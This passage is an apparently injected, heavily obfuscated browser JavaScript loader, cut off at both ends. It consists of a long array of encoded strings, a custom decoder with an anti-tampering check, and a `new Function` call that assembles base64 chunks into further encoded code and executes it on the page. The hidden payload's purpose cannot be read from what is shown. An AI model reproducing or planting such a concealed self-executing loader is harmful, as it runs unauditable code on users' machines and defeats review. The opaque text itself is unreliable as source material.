WAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ